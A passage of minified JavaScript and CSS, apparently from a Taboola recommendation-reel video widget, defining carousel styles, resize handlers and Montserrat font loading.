.video-label-box.tbl-text-over-align{bottom:15px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{opacity:1}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation:tbl-animation-fade-in 1s;-moz-animation:tbl-animation-fade-in 1s;-ms-animation:tbl-animation-fade-in 1s;-o-animation:tbl-animation-fade-in 1s;animation:tbl-animation-fade-in 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp-text-over{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}",cssClasses:{container:["tbl-reco-reel-text-over story-widget-text-over"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-over-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],arrowControllers:["back","forward"],buttonControllers:{list:["play","pause"],icons:{play:rg,pause:og}}},interval:t("interval")||t("storyWidget-story-interval")||vg,showNextSlideIn:750}}function sg(e){var t;const n=e.slides,i=e.itemsWrapper,o=e.arrows,a=e.isForcedTextOver,s=(0,N.KP)("touch-device"),l=n.b,c=null===(t=n.a)||void 0===t?void 0:t[0];let d;function u(){const e=n.k(0).getBoundingClientRect().height;!function(e){const t=e/2-28;o.forEach((e=>{e.style.top=`${t}px`}))}(e),function(e){if(!d)return;const t=function(e){const t=(0,je.uv)(e,".trc-pre-label");return t?t.getBoundingClientRect().height:0}(l[0]),n=s?t:e-hg+t;d.style.top=`${n}px`}(e),function(e){if(a)return void(i.style.height=`${e}px`);const t=l.map((e=>e.getBoundingClientRect().height)),n=Math.max(...t)||e;i.style.height=`${n}px`}(e)}return c&&(d=(0,L.vP)(c,".tbl-reco-reel-progressBar-overflow-wrp")),{onContentLoaded:()=>{const e=(0,r.Nk)(u,100);ig(window,"resize",e)},reelHeight:u}}function lg(e){const t=(0,je.nB)(e,".video-label-box");let n=0;if(!t)return n;const i=t.children;for(let e=0;e<i.length;e++){const t=i[e];if(t.className.indexOf("video-title")>-1)break;if(t.className.indexOf("video-cta-href")>-1)continue;const r=getComputedStyle(t).height,o=(0,hr.vx)(r)||0;o>0?n-=o:t.style.display="none"}return n}const cg=300/22;function dg(e){e.clientWidth<576?(0,je.ET)(e,"tbl-rr-syndicated-medium"):(0,je.Yw)(e,"tbl-rr-syndicated-medium")}function ug(e){return t.MC.fetchTranslationLabel("reco-reel",e)}function pg(e){const t=e.itemsWrapper.parentElement,n=e.placementChildElm;(0,b.n5)(t,"items parent wrapper is undefined"),dg(n);const i=()=>{(function(){dg(n);const i=e.firstContainer.getBoundingClientRect();t.style.fontSize=`${function(e){const t=e.height/cg,n=Math.min(t,34);return Math.max(n,22)}(i)}px`,e.itemsWrapper.style.height=`${i.height}px`})(),function(e){a.Pp.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}(e.itemsWrapper)};return{onContentLoaded:()=>{const e=(0,r.Nk)(i,250);ig(window,"resize",e)},reelHeight:i}}function mg(e){const t=e.getModeClientProperty,n=(t("recommendationReel-tvrl-cta-background-color"),t("recommendationReel-tvrl-cta-font-color"),t("recommendationReel-tvrl-cta-font-family"));return` @font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel{margin-bottom:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-recommendation-reel{padding-bottom:unset !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{pointer-events:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-discover-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:none;bottom:0;top:unset;height:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar:not(.tbl-rr-progressBar-sc){opacity:0;pointer-events:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc{display:block}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc .tbl-progress-runner{opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox{font-size:34px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div{border-radius:16px;background-color:#000}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:linear-gradient(#4f4f4f 30%, rgba(0, 0, 0, 0) 100%);top:0;height:30px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:none;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:6px !important;border-radius:10px;margin:0 .5%;top:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner{opacity:.4}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar.tbl-rr-progressBar-sc{display:none;top:unset;bottom:0;position:absolute;left:4%;width:92%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube{font-size:inherit;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;position:absolute;bottom:0;width:100%;z-index:1;padding:0 4.5%;height:160px;background:linear-gradient(360deg, #1f1f1f 0%, #1f1f1f 40%, rgba(0, 0, 0, 0) 100%);box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box{animation:none;opacity:1;transition:opacity ease .3s;display:block;width:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-cta-href{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title{font-family:"Montserrat","Roboto Condensed",Arial,sans-serif;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;font-size:.686em;line-height:1.372em;height:2.744em;-webkit-line-clamp:2 !important;bottom:20px;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.branding,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.description{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.54em;width:80%;height:40px;position:absolute;bottom:75px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure{position:relative;top:1px;font-size:75%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator{padding:0 5px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description{display:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span{color:#fff;font-family:inherit}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .motion-ads-wrapper .motion-ads-container video{object-position:0 0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;z-index:2;padding:0 4.5%;height:40px;bottom:calc(80px + ${10}px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 20px;display:flex;align-items:center}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls svg{fill:none;width:.786em;height:.786em}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{font-size:${t("recommendationReel-tvrl-cta-font-size")};font-family:${n};font-weight:${t("recommendationReel-tvrl-cta-font-weight")};height:40px;line-height:40px;padding:0 1.5em;border-radius:28px;background:#fff;color:#212325;border:none;position:absolute;pointer-events:none;opacity:0;z-index:-1;box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:30px;left:4.5%;box-shadow:0px 4px 30px 0px rgba(0,0,0,.4)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);border:2px solid #fff;box-shadow:0 4px 30px 0 rgba(0,0,0,.4);color:#fff;bottom:calc(80px + 10px);right:4.5%;line-height:36px;height:40px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{width:23px;height:20px;margin:2px 0 0 6px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:calc(80px + 10px);right:4.5%;opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .videoCube .item-label-href{direction:rtl}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title{right:0;left:initial;display:flex}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{right:0 !important;left:initial !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{right:initial !important;left:4%;flex-direction:row-reverse}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);margin:0 6px 0 0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{left:initial !important;right:4%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-forward{order:1;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-back{order:2;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-pause{order:3;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-rr-discover-button{direction:ltr;right:initial;left:4%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{order:2;margin-left:6px;margin-right:0 !important;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-wrp.tbl-story-progressBar-wrp{direction:rtl}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rrl-rtl .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-wrp.tbl-story-progressBar-wrp .tbl-story-progressBar{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:1;transform:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{top:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:4px !important;margin:0 1%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .video-label-box .video-title{bottom:20px;position:absolute}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href{height:120px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{bottom:55px;height:calc(35px + 10px);width:60%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div 